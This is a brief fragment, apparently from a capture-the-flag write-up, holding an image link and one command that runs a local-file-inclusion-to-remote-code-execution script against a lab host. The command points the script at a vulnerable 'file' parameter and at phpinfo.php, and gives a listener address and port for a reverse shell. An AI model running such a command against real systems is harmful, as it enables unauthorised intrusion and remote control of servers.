 python2 lfito_rce.py -l "http://10.10.10.84/browse.php?file=" --lhost 10.10.16.2 --lport 23333 -t 12 -i "http://10.10.10.84/phpinfo.php"